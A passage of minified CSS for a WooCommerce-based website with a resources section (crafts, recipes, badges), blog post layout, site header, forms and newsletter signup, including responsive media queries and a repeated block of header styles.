no-repeat}.social-link.instagram{background:url(../svg/social-instagram.svg) center center no-repeat}.viewport .woocommerce_message,.viewport .woocommerce-message{background-color:#56C2B5;font-weight:bold;border:0 !important;color:#fff !important;width:100% !important;float:none !important;padding-right:1em !important}.viewport .woocommerce_message:before,.viewport .woocommerce-message:before{color:#fff !important}.viewport .woocommerce_message.woocommerce-info,.viewport .woocommerce-message.woocommerce-info{background-color:#F69655}.viewport .woocommerce_message .button,.viewport .woocommerce-message .button{background-color:transparent !important;color:#fff !important}.viewport .woocommerce_message .button:after,.viewport .woocommerce-message .button:after{color:#fff !important}.viewport .woocommerce-error{background-color:#EE5554;font-weight:bold;color:#fff;border:0 !important;width:100% !important;float:none !important;padding-right:1em !important}.viewport .woocommerce-error:before{color:#fff !important}.viewport .woocommerce-error .button{background-color:transparent !important;color:#fff !important}.viewport .woocommerce-error .button:after{color:#fff !important}.gs-conference_menu{position:fixed;top:90px;right:calc((100% - 1600px)/2);z-index:10;background:#EE5554}.gs-conference_menu .toggle{display:inline-block;padding:20px 45px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;letter-spacing:0.042em;color:#fff;text-transform:uppercase;text-decoration:none}.gs-conference_menu .toggle:after{content:'';display:inline-block;vertical-align:top;width:24px;height:1em;margin-left:20px;background:url("../svg/arrow-down-thin.svg") center no-repeat;background-size:contain}.gs-conference_menu .toggle.active:after{transform:rotate(180deg)}.gs-conference_menu ul{display:none;padding:0 45px 20px 45px}.gs-conference_menu ul li{margin-bottom:10px}.gs-conference_menu ul li:last-child{margin-bottom:0}.gs-conference_menu ul li a{display:block;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;letter-spacing:0.042em;color:#F4A89C;text-decoration:none;transition:color .3s}.gs-conference_menu ul li a:hover{color:#fff}.gs-conference_menu ul li.menu-item-active a{color:#fff}@media only screen and (max-width: 1599px){.gs-conference_menu{right:0}}@media only screen and (max-width: 649px){.gs-conference_menu{top:73px;width:100%}.gs-conference_menu .toggle{width:100%;text-align:center;text-align:left;position:relative}.gs-conference_menu .toggle:after{display:block;position:absolute;top:50%;right:45px;margin-left:0;transform:translateY(-50%)}.gs-conference_menu .toggle.active:after{transform:translateY(-50%) rotate(180deg)}}.gs-resource_filter{width:1390px;margin:70px auto 20px auto}.gs-resource_filter:after{content:'';display:table;clear:both}.gs-resource_filter .left{float:left}.gs-resource_filter .right{float:right}.gs-resource_filter .right .search-wrap{font-size:0;background:#F5F4F2}.gs-resource_filter .right .search-wrap .search{display:inline-block;vertical-align:middle;width:0;overflow:hidden;transition:all .3s}.gs-resource_filter .right .search-wrap .search input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;vertical-align:middle;width:230px;height:40px;border:0;border-bottom:1px solid #95989A;border-radius:0;outline:0;padding:0;margin:0;background:#F5F4F2;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:18px;color:#54565B}.gs-resource_filter .right .search-wrap .search-toggle{display:inline-block;vertical-align:middle;width:70px;height:70px;background:#F5F4F2 url("../svg/search.svg") center no-repeat;background-size:19px 20px}.gs-resource_filter .right .search-wrap.active .search{width:245px;padding-left:15px}.gs-resource_filter.list .left .mobile-filter{display:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:auto;height:70px;padding:0 55px 0 0;margin:0;background:url("../svg/btn-arrow-gray.svg") right center no-repeat;background-size:42px 7px;border:0;outline:0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;color:#95989A}.gs-resource_filter.list .left ul{font-size:0}.gs-resource_filter.list .left ul:before{content:'';display:inline-block;vertical-align:middle;width:0;height:70px}.gs-resource_filter.list .left ul li{display:inline-block;vertical-align:middle;margin-right:60px}.gs-resource_filter.list .left ul li:last-child{margin-right:0}.gs-resource_filter.list .left ul li a.active{color:#56C2B5 !important}.gs-resource_filter.list .left ul li a.active:after{background:url("../svg/btn-arrow-teal.svg") center no-repeat;background-size:contain}.gs-resource_filter.list .left ul li a:after{vertical-align:middle}.gs-resource_filter.list .left ul a.crafts:before{content:'';display:inline-block;vertical-align:middle;margin-right:15px;width:39px;height:54px;background:url("../svg/resources-crafts.svg") center no-repeat;background-size:contain}.gs-resource_filter.list .left ul a.recipes:before{content:'';display:inline-block;vertical-align:middle;margin-right:15px;width:41px;height:41px;background:url("../svg/resources-recipes.svg") center no-repeat;background-size:contain}.gs-resource_filter.list .left ul a.badges:before{content:'';display:inline-block;vertical-align:middle;margin-right:15px;width:36px;height:41px;background:url("../svg/badges-gray.svg") center no-repeat;background-size:contain}.gs-resource_filter.list .left ul a.more-fun:before{content:'';display:inline-block;vertical-align:middle;margin-right:15px;width:44px;height:44px;background:url("../svg/fun-gray.svg") center no-repeat;background-size:contain}.gs-resource_filter.list .left ul a.downloads:before{content:'';display:inline-block;vertical-align:middle;margin-right:15px;width:29px;height:38px;background:url("../svg/resources-downloads.svg") center no-repeat;background-size:contain}.gs-resource_filter.dropdown{background:#F5F4F2}.gs-resource_filter.dropdown .left{padding-left:30px}.gs-resource_filter.dropdown .left select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:auto;height:70px;padding:0 55px 0 0;margin:0;background:url("../svg/btn-arrow-gray.svg") right center no-repeat;background-size:42px 7px;border:0;outline:0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;color:#95989A}@media only screen and (max-width: 1499px){.gs-resource_filter{width:90%}}@media only screen and (max-width: 1399px){.gs-resource_filter.list{background:#F5F4F2;text-align:center}.gs-resource_filter.list .left{padding-left:15px}.gs-resource_filter.list .left .mobile-filter{display:inline-block}.gs-resource_filter.list .left ul{display:none}}@media only screen and (max-width: 749px){.gs-resource_filter.dropdown,.gs-resource_filter.list{text-align:center}.gs-resource_filter.dropdown .left,.gs-resource_filter.list .left{float:none}.gs-resource_filter.dropdown .right,.gs-resource_filter.list .right{float:none}}@media only screen and (max-width: 479px){.gs-resource_filter.dropdown .right .search-wrap .search input[type="text"],.gs-resource_filter.list .right .search-wrap .search input[type="text"]{width:175px}.gs-resource_filter.dropdown .right .search-wrap.active .search,.gs-resource_filter.list .right .search-wrap.active .search{width:190px}}.page-template-page-reimagine .gs-resources .resource,.page-template-page-gems-grownups .gs-resources .resource{position:relative}.page-template-page-reimagine .gs-resources .resource:after,.page-template-page-gems-grownups .gs-resources .resource:after{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(111,111,111,0.35)}.page-template-page-reimagine .gs-resources .resource a,.page-template-page-gems-grownups .gs-resources .resource a{position:relative;z-index:2}.gs-resources{width:1390px;margin:0 auto 60px auto}.gs-resources:after{content:'';display:table;clear:both}.gs-resources .resource{width:450px;height:450px;float:left}.gs-resources .resource.icon-before:before{content:'';display:block;position:absolute;top:20px;right:25px}.gs-resources .resource.icon-before.recipes:before{width:41px;height:41px;background:url("../svg/resources-recipes-white.svg") center no-repeat;background-size:contain}.gs-resources .resource.icon-before.crafts:before{width:41px;height:57px;background:url("../svg/resources-crafts-white.svg") center no-repeat;background-size:contain}.gs-resources .resource.icon-before.downloads:before{width:35px;height:47px;background:url("../svg/resources-downloads-white.svg") center no-repeat;background-size:contain}.gs-resources .resource.icon-before.more-fun:before{width:41px;height:42px;background:url("../svg/fun-white.svg") center no-repeat;background-size:contain}.gs-resources .resource.tall{height:680px}.gs-resources .resource.small{height:215px}.gs-resources .resource.small .inner-content-wrap{padding-bottom:35px}.gs-resources .resource.small .inner-content-wrap .category{font-size:22px}.gs-resources .resource.small .inner-content-wrap h2{font-size:36px}.gs-resources .resource.large{width:920px}.gs-resources .resource a{display:block;width:100%;height:100%;text-decoration:none}.gs-resources .resource .inner-content-wrap{padding:0 45px 60px 45px}.gs-resources .resource .inner-content-wrap .category{display:block;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;letter-spacing:0.1em;margin-bottom:10px;color:#fff}.gs-resources .resource .inner-content-wrap h2{font-size:45px;line-height:1em}.gs-resources .resource .inner-content-wrap .button-wrap{margin-top:25px}@media only screen and (max-width: 1499px){.gs-resources{width:90%}.gs-resources .resource{width:calc(33.33333% - 13px) !important}.gs-resources .resource .inner-content-wrap h2{font-size:42px !important}}@media only screen and (max-width: 1259px){.gs-resources .resource{width:calc(50% - 10px) !important;height:450px !important}.gs-resources .resource.small .inner-content-wrap{padding-bottom:60px}}@media only screen and (max-width: 849px){.gs-resources .resource{width:100% !important;height:350px !important}}@media only screen and (max-width: 479px){.gs-resources .resource .inner-content-wrap .category{font-size:24px !important}.gs-resources .resource .inner-content-wrap h2{font-size:32px !important}}.gs-view_more{text-align:center}.gs-view_more .view-more.no-more-posts{opacity:0.4;pointer-events:none}.gs-blog_post{margin-top:30px;margin-bottom:100px}.gs-blog_post.vendor .inner-wrap .post h2{margin-top:60px}.gs-blog_post.vendor .inner-wrap .post .button-wrap{margin-top:60px}.gs-blog_post.vendor .inner-wrap .post .button-wrap span{display:inline-block;vertical-align:middle}.gs-blog_post.vendor .inner-wrap .post .button-wrap span:nth-child(2){margin-left:80px}.gs-blog_post.vendor .inner-wrap .extras:before{display:none}.gs-blog_post.vendor .inner-wrap .extras .featured-image{font-size:0}.gs-blog_post.vendor .inner-wrap .extras .featured-image:before{content:'';display:inline-block;vertical-align:middle;width:0;height:450px}.gs-blog_post.vendor .inner-wrap .extras .featured-image img{display:inline-block;vertical-align:middle;margin-bottom:100px}.gs-blog_post .inner-wrap{width:1425px;margin:0 0 0 auto}.gs-blog_post .inner-wrap:after{content:'';display:table;clear:both}.gs-blog_post .inner-wrap .post{width:680px;float:left;padding:90px 0 0 0}.gs-blog_post .inner-wrap .post .copy h2,.gs-blog_post .inner-wrap .post .copy h3,.gs-blog_post .inner-wrap .post .copy h4,.gs-blog_post .inner-wrap .post .copy h5,.gs-blog_post .inner-wrap .post .copy h6{color:#B1DFDD}.gs-blog_post .inner-wrap .post .copy h2{font-size:40px;line-height:36px}.gs-blog_post .inner-wrap .post .copy h3{font-size:34px;line-height:32px}.gs-blog_post .inner-wrap .post .copy h4{font-size:28px;line-height:26px}.gs-blog_post .inner-wrap .post .copy h5{font-size:22px;line-height:20px}.gs-blog_post .inner-wrap .post .copy h6{font-size:18px;line-height:16px}.gs-blog_post .inner-wrap .extras{width:660px;float:right;position:relative}.gs-blog_post .inner-wrap .extras:before{content:'';width:180px;height:26px;position:absolute;top:50px;left:-80px;background:url("../svg/line-left-yellow.png") center no-repeat;background-size:contain;z-index:3}.gs-blog_post .inner-wrap .extras:after{content:'';width:262px;height:450px;position:absolute;top:0;right:-131px;z-index:1;background:url("../svg/dots-teal.svg") center no-repeat;background-size:contain}.gs-blog_post .inner-wrap .extras .featured-image{width:450px;position:relative;z-index:2}.gs-blog_post .inner-wrap .extras .featured-image img{display:block;width:100%}.gs-blog_post .inner-wrap .extras .social-share{width:450px;margin-top:20px;text-align:right}.gs-blog_post .inner-wrap .extras .social-share ul{font-size:0}.gs-blog_post .inner-wrap .extras .social-share ul li{display:inline-block;vertical-align:middle;margin-right:20px}.gs-blog_post .inner-wrap .extras .social-share ul li:last-child{margin-right:0}.gs-blog_post .inner-wrap .extras .social-share ul li a.facebook{display:block;width:33px;height:33px;background:url("../images/social-share-facebook-teal.png") center no-repeat;background-size:contain}.gs-blog_post .inner-wrap .extras .social-share ul li a.twitter{display:block;width:33px;height:33px;background:url("../images/social-share-twitter-teal.png") center no-repeat;background-size:contain}.gs-blog_post .inner-wrap .extras .social-share ul li a.pinterest{display:block;width:33px;height:33px;background:url("../images/social-share-pinterest-teal.png") center no-repeat;background-size:contain}.gs-blog_post .inner-wrap .extras .pullquote{width:585px;margin-top:170px}.gs-blog_post .inner-wrap .extras .pullquote:before{content:'';display:block;width:60px;height:50px;margin-bottom:30px;background:url("../svg/blockquote-before-pink.svg") center no-repeat;background-size:contain}.gs-blog_post .inner-wrap .extras .pullquote p{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:60px;line-height:72px;letter-spacing:0.029em;color:#F05786;margin-bottom:0}@media only screen and (max-width: 1549px){.gs-blog_post.vendor .inner-wrap .extras .featured-image:before{height:28vw}.gs-blog_post .inner-wrap{width:90%}.gs-blog_post .inner-wrap .post{width:55%}.gs-blog_post .inner-wrap .extras{width:40%}.gs-blog_post .inner-wrap .extras:after{height:28vw}.gs-blog_post .inner-wrap .extras .featured-image,.gs-blog_post .inner-wrap .extras .social-share{width:80%}.gs-blog_post .inner-wrap .extras .pullquote{width:90%}}@media only screen and (max-width: 1259px){.gs-blog_post .inner-wrap{width:95%}.gs-blog_post .inner-wrap .extras:after{top:15px}.gs-blog_post .inner-wrap .extras .pullquote{margin-top:120px}.gs-blog_post .inner-wrap .extras .pullquote p{font-size:48px;line-height:54px}}@media only screen and (max-width: 1159px){.gs-blog_post.vendor .inner-wrap .post .button-wrap span{display:block}.gs-blog_post.vendor .inner-wrap .post .button-wrap span:nth-child(2){margin-left:0;margin-top:15px}}@media only screen and (max-width: 949px){.gs-blog_post{margin-top:0;margin-bottom:35px}.gs-blog_post.vendor .inner-wrap .extras{width:50%;text-align:left;margin-top:30px}.gs-blog_post.vendor .inner-wrap .extras .featured-image{display:block;width:100%;margin:0}.gs-blog_post .inner-wrap{width:100%}.gs-blog_post .inner-wrap .post{width:80%;float:none;margin:0 auto}.gs-blog_post .inner-wrap .extras{width:80%;float:none;margin:30px auto 0 auto}.gs-blog_post .inner-wrap .extras:before{width:120px;height:17px;left:-35px;top:25px}.gs-blog_post .inner-wrap .extras .featured-image{width:100%}.gs-blog_post .inner-wrap .extras:after{display:none}.gs-blog_post .inner-wrap .extras .social-share{width:100%;text-align:left}.gs-blog_post .inner-wrap .extras .pullquote{display:none}}@media only screen and (max-width: 749px){.gs-blog_post .inner-wrap .post{padding-top:30px}}@media only screen and (max-width: 399px){.gs-blog_post .inner-wrap .post{width:90%}.gs-blog_post .inner-wrap .extras{width:90%}.gs-blog_post .inner-wrap .extras:before{display:none}}body{background:#e3e4e5}body.mobile-menu-shown{height:100vh;overflow:hidden}.viewport{width:1600px;margin:0 auto;padding-top:90px;box-shadow:0px 3px 16px rgba(0,0,0,0.2);background:#fff;overflow:hidden}@media only screen and (max-width: 1599px){.viewport{width:100%}}@media only screen and (max-width: 649px){.viewport{padding-top:73px}}.header-wrap{position:fixed;top:0;right:calc((100% - 1600px)/2);width:1600px;z-index:20;transition:all .3s;background:#fff}.header-wrap:after{content:'';display:table;clear:both}.admin-bar .header-wrap{top:32px}@media only screen and (max-width: 782px){.admin-bar .header-wrap{top:46px}}.header-wrap.scrolled{box-shadow:0px 3px 6px rgba(0,0,0,0.1)}.header-wrap h1{margin:0}.header-wrap .logo{display:block;overflow:hidden;white-space:nowrap;text-indent:200%;position:absolute;top:10px;left:45px;width:178px;height:70px;background:url("../svg/logo@2x.png") center no-repeat;background-size:contain}.header-wrap .header-right{float:right;font-size:0}.header-wrap .header-right .main-nav{display:inline-block;vertical-align:middle;margin-right:30px}.header-wrap .header-right .main-nav ul{font-size:0}.header-wrap .header-right .main-nav ul li{display:inline-block;vertical-align:middle;margin-right:50px}.header-wrap .header-right .main-nav ul li.my-account a:before{width:26px;height:32px;background:url("../svg/header-my-account.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.shop a:before{width:28px;height:28px;background:url("../svg/header-shop.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.give a:before{width:26px;height:23px;background:url("../svg/header-give.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.find-a-club a:before{width:18px;height:26px;background:url("../svg/header-find-a-club.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.crafts a:before{width:40px;height:29px;background:url("../svg/crafts-color.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.recipes a:before{width:29px;height:29px;background:url("../svg/recipes-color.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.badges a:before{width:29px;height:32px;background:url("../svg/badges-color.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.fun a:before{width:29px;height:30px;background:url("../svg/fun-color.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li:last-child{margin-right:0}.header-wrap .header-right .main-nav ul li a{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:90px;letter-spacing:0.042em;text-decoration:none;color:#95989A;text-transform:uppercase}.header-wrap .header-right .main-nav ul li a:before{content:'';display:inline-block;vertical-align:middle;margin-right:10px}.header-wrap .header-right .right{display:inline-block;vertical-align:middle;background:#F05786;padding:0 30px}.header-wrap .header-right .right .right-nav{display:inline-block;vertical-align:middle;margin-right:30px}.header-wrap .header-right .right .right-nav ul{font-size:0}.header-wrap .header-right .right .right-nav ul li{display:inline-block;vertical-align:middle;margin-right:50px}.header-wrap .header-right .right .right-nav ul li:last-child{margin-right:0}.header-wrap .header-right .right .right-nav ul li a{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:90px;letter-spacing:0.042em;text-decoration:none;color:#fff;text-transform:uppercase;transition:color .3s}.header-wrap .header-right .right .right-nav ul li a:hover{color:#F7ADC4}.header-wrap .header-right .right .cart{display:inline-block;vertical-align:middle;margin-right:20px}.header-wrap .header-right .right .cart .cart-icon{display:block;width:26px;height:24px;position:relative;background:url("../svg/cart-icon-white.png") center no-repeat;background-size:26px 24px;transition:background .3s}.header-wrap .header-right .right .cart .cart-icon:hover{background:url("../svg/cart-icon-lteal.png") center no-repeat;background-size:26px 24px}.header-wrap .header-right .right .cart .cart-icon .contents{display:block;position:absolute;top:-16px;left:50%;transform:translateX(-40%);font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:16px;color:#fff}.header-wrap .header-right .right .search{display:inline-block;vertical-align:middle;margin-right:20px}.header-wrap .header-right .right .search .search-icon{display:block;width:20px;height:21px;background:url("../svg/header-search.png") center no-repeat;background-size:20px 21px;transition:background .3s}.header-wrap .header-right .right .search .search-icon:hover{background:url("../svg/header-search-lpink.png") center no-repeat;background-size:20px 21px}.header-wrap .header-right .right .mobile-menu-toggle{display:inline-block;vertical-align:middle;cursor:pointer}.header-wrap .header-right .right .mobile-menu-toggle .toggle{display:block;width:23px;height:12px;position:relative}.header-wrap .header-right .right .mobile-menu-toggle .toggle span{display:block;width:100%;height:2px;position:absolute;left:0;background:#fff;transition:all .3s}.header-wrap .header-right .right .mobile-menu-toggle .toggle span:nth-child(1){top:0}.header-wrap .header-right .right .mobile-menu-toggle .toggle span:nth-child(2){top:5px}.header-wrap .header-right .right .mobile-menu-toggle .toggle span:nth-child(3){top:10px}.header-wrap .header-right .right .mobile-menu-toggle.active .toggle span{top:50%;left:50%}.header-wrap .header-right .right .mobile-menu-toggle.active .toggle span:nth-child(1){transform:translate(-50%, -50%) rotate(45deg)}.header-wrap .header-right .right .mobile-menu-toggle.active .toggle span:nth-child(2){width:0;opacity:0}.header-wrap .header-right .right .mobile-menu-toggle.active .toggle span:nth-child(3){transform:translate(-50%, -50%) rotate(-45deg)}.header-wrap .header-right .right .mobile-menu-toggle:hover .toggle span{background:#F7ADC4}@media only screen and (max-width: 1599px){.header-wrap{width:100%;right:0}}@media only screen and (max-width: 1349px){.header-wrap .header-right .right:before{content:'';display:inline-block;vertical-align:middle;width:0;height:90px}.header-wrap .header-right .right .right-nav{display:none}}@media only screen and (max-width: 999px){.header-wrap .logo{width:153px;height:60px}.header-wrap .header-right .main-nav ul li{margin-right:25px}.header-wrap .header-right .main-nav ul li.my-account a{width:26px;height:32px;background:url("../svg/header-my-account.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.shop a{width:28px;height:28px;background:url("../svg/header-shop.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.give a{width:26px;height:23px;background:url("../svg/header-give.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.find-a-club a{width:18px;height:26px;background:url("../svg/header-find-a-club.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li a{display:block;overflow:hidden;white-space:nowrap;text-indent:200%}.header-wrap .header-right .main-nav ul li a:before{display:none}.header-wrap .header-right .right .mobile-menu-toggle:hover .toggle span{background:#fff}}@media only screen and (max-width: 649px){.header-wrap .logo{width:112px;height:44px;top:15px;left:18px}.header-wrap .header-right .main-nav{display:none}.header-wrap .header-right .right{padding:0;text-align:center}.header-wrap .header-right .right:before,.header-wrap .header-right .right .search,.header-wrap .header-right .right .cart{display:none}.header-wrap .header-right .right .mobile-menu-toggle{width:73px;height:73px}.header-wrap .header-right .right .mobile-menu-toggle:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.header-wrap .header-right .right .mobile-menu-toggle .toggle{display:inline-block;vertical-align:middle}}@media only screen and (max-width: 374px){.header-wrap .header-right .main-nav{display:none}}.gs-form{width:820px;margin:0 auto}.gs-form .acf-form .acf-field{padding:0;border:0;margin-bottom:20px}.gs-form .acf-form .acf-field:last-child{margin-bottom:0}.gs-form .acf-form .acf-field label{display:none}.gs-form .acf-form .acf-field input[type="text"],.gs-form .acf-form .acf-field input[type="email"],.gs-form .acf-form .acf-field textarea,.gs-form .acf-form .acf-field select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:70px;border:0;border-radius:0;background:#F5F4F2;margin:0;padding:0 30px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;letter-spacing:0.1em;color:#95989A}.gs-form .acf-form .acf-field select{background:#F5F4F2 url("../svg/select-arrow.svg") right 15px center no-repeat;background-size:12px 6px}.gs-form .acf-form .acf-field textarea{height:200px;padding:25px 30px}.gs-form .acf-form .acf-form-submit{padding-top:40px;text-align:center}@media only screen and (max-width: 949px){.gs-form{width:80%}}body{background:#e3e4e5}body.mobile-menu-shown{height:100vh;overflow:hidden}.viewport{width:1600px;margin:0 auto;padding-top:90px;box-shadow:0px 3px 16px rgba(0,0,0,0.2);background:#fff;overflow:hidden}@media only screen and (max-width: 1599px){.viewport{width:100%}}@media only screen and (max-width: 649px){.viewport{padding-top:73px}}.header-wrap{position:fixed;top:0;right:calc((100% - 1600px)/2);width:1600px;z-index:20;transition:all .3s;background:#fff}.header-wrap:after{content:'';display:table;clear:both}.admin-bar .header-wrap{top:32px}@media only screen and (max-width: 782px){.admin-bar .header-wrap{top:46px}}.header-wrap.scrolled{box-shadow:0px 3px 6px rgba(0,0,0,0.1)}.header-wrap h1{margin:0}.header-wrap .logo{display:block;overflow:hidden;white-space:nowrap;text-indent:200%;position:absolute;top:10px;left:45px;width:178px;height:70px;background:url("../svg/logo@2x.png") center no-repeat;background-size:contain}.header-wrap .header-right{float:right;font-size:0}.header-wrap .header-right .main-nav{display:inline-block;vertical-align:middle;margin-right:30px}.header-wrap .header-right .main-nav ul{font-size:0}.header-wrap .header-right .main-nav ul li{display:inline-block;vertical-align:middle;margin-right:50px}.header-wrap .header-right .main-nav ul li.my-account a:before{width:26px;height:32px;background:url("../svg/header-my-account.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.shop a:before{width:28px;height:28px;background:url("../svg/header-shop.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.give a:before{width:26px;height:23px;background:url("../svg/header-give.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.find-a-club a:before{width:18px;height:26px;background:url("../svg/header-find-a-club.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.crafts a:before{width:40px;height:29px;background:url("../svg/crafts-color.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.recipes a:before{width:29px;height:29px;background:url("../svg/recipes-color.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.badges a:before{width:29px;height:32px;background:url("../svg/badges-color.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.fun a:before{width:29px;height:30px;background:url("../svg/fun-color.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li:last-child{margin-right:0}.header-wrap .header-right .main-nav ul li a{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:90px;letter-spacing:0.042em;text-decoration:none;color:#95989A;text-transform:uppercase}.header-wrap .header-right .main-nav ul li a:before{content:'';display:inline-block;vertical-align:middle;margin-right:10px}.header-wrap .header-right .right{display:inline-block;vertical-align:middle;background:#F05786;padding:0 30px}.header-wrap .header-right .right .right-nav{display:inline-block;vertical-align:middle;margin-right:30px}.header-wrap .header-right .right .right-nav ul{font-size:0}.header-wrap .header-right .right .right-nav ul li{display:inline-block;vertical-align:middle;margin-right:50px}.header-wrap .header-right .right .right-nav ul li:last-child{margin-right:0}.header-wrap .header-right .right .right-nav ul li a{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:90px;letter-spacing:0.042em;text-decoration:none;color:#fff;text-transform:uppercase;transition:color .3s}.header-wrap .header-right .right .right-nav ul li a:hover{color:#F7ADC4}.header-wrap .header-right .right .cart{display:inline-block;vertical-align:middle;margin-right:20px}.header-wrap .header-right .right .cart .cart-icon{display:block;width:26px;height:24px;position:relative;background:url("../svg/cart-icon-white.png") center no-repeat;background-size:26px 24px;transition:background .3s}.header-wrap .header-right .right .cart .cart-icon:hover{background:url("../svg/cart-icon-lteal.png") center no-repeat;background-size:26px 24px}.header-wrap .header-right .right .cart .cart-icon .contents{display:block;position:absolute;top:-16px;left:50%;transform:translateX(-40%);font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:16px;color:#fff}.header-wrap .header-right .right .search{display:inline-block;vertical-align:middle;margin-right:20px}.header-wrap .header-right .right .search .search-icon{display:block;width:20px;height:21px;background:url("../svg/header-search.png") center no-repeat;background-size:20px 21px;transition:background .3s}.header-wrap .header-right .right .search .search-icon:hover{background:url("../svg/header-search-lpink.png") center no-repeat;background-size:20px 21px}.header-wrap .header-right .right .mobile-menu-toggle{display:inline-block;vertical-align:middle;cursor:pointer}.header-wrap .header-right .right .mobile-menu-toggle .toggle{display:block;width:23px;height:12px;position:relative}.header-wrap .header-right .right .mobile-menu-toggle .toggle span{display:block;width:100%;height:2px;position:absolute;left:0;background:#fff;transition:all .3s}.header-wrap .header-right .right .mobile-menu-toggle .toggle span:nth-child(1){top:0}.header-wrap .header-right .right .mobile-menu-toggle .toggle span:nth-child(2){top:5px}.header-wrap .header-right .right .mobile-menu-toggle .toggle span:nth-child(3){top:10px}.header-wrap .header-right .right .mobile-menu-toggle.active .toggle span{top:50%;left:50%}.header-wrap .header-right .right .mobile-menu-toggle.active .toggle span:nth-child(1){transform:translate(-50%, -50%) rotate(45deg)}.header-wrap .header-right .right .mobile-menu-toggle.active .toggle span:nth-child(2){width:0;opacity:0}.header-wrap .header-right .right .mobile-menu-toggle.active .toggle span:nth-child(3){transform:translate(-50%, -50%) rotate(-45deg)}.header-wrap .header-right .right .mobile-menu-toggle:hover .toggle span{background:#F7ADC4}@media only screen and (max-width: 1599px){.header-wrap{width:100%;right:0}}@media only screen and (max-width: 1349px){.header-wrap .header-right .right:before{content:'';display:inline-block;vertical-align:middle;width:0;height:90px}.header-wrap .header-right .right .right-nav{display:none}}@media only screen and (max-width: 999px){.header-wrap .logo{width:153px;height:60px}.header-wrap .header-right .main-nav ul li{margin-right:25px}.header-wrap .header-right .main-nav ul li.my-account a{width:26px;height:32px;background:url("../svg/header-my-account.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.shop a{width:28px;height:28px;background:url("../svg/header-shop.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.give a{width:26px;height:23px;background:url("../svg/header-give.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li.find-a-club a{width:18px;height:26px;background:url("../svg/header-find-a-club.svg") center no-repeat;background-size:contain}.header-wrap .header-right .main-nav ul li a{display:block;overflow:hidden;white-space:nowrap;text-indent:200%}.header-wrap .header-right .main-nav ul li a:before{display:none}.header-wrap .header-right .right .mobile-menu-toggle:hover .toggle span{background:#fff}}@media only screen and (max-width: 649px){.header-wrap .logo{width:112px;height:44px;top:15px;left:18px}.header-wrap .header-right .main-nav{display:none}.header-wrap .header-right .right{padding:0;text-align:center}.header-wrap .header-right .right:before,.header-wrap .header-right .right .search,.header-wrap .header-right .right .cart{display:none}.header-wrap .header-right .right .mobile-menu-toggle{width:73px;height:73px}.header-wrap .header-right .right .mobile-menu-toggle:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.header-wrap .header-right .right .mobile-menu-toggle .toggle{display:inline-block;vertical-align:middle}}@media only screen and (max-width: 374px){.header-wrap .header-right .main-nav{display:none}}.newsletter-wrap{background:#B1DFDD;text-align:center;padding:25px 0;position:relative;z-index:10}.newsletter-wrap .footer-signup-form{font-size:0}.newsletter-wrap .footer-signup-form:after{content:'';display:table;clear:both}.newsletter-wrap .footer-signup-form label{display:inline-block;vertical-align:middle;color:#56C2B5;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase}.newsletter-wrap .footer-signup-form input{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;vertical-align:middle;width:250px;height:30px;margin:0 10px;padding:0;border:0;outline:0;border-bottom:2px solid #fff;background:none;border-radius:0;appearance:none;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-align:center}.newsletter-wrap .footer-signup-form input::-webkit-input-placeholder{color:#fff;opacity:1}.newsletter-wrap .footer-signup-form input::-moz-placeholder{color:#fff;opacity:1}.newsletter-wrap .footer-signup-form input:-ms-input-placeholder{color:#fff;opacity:1}.newsletter-wrap .footer-signup-form input::-ms-input-placeholder{color:#fff;opacity:1}.newsletter-wrap .footer-signup-form 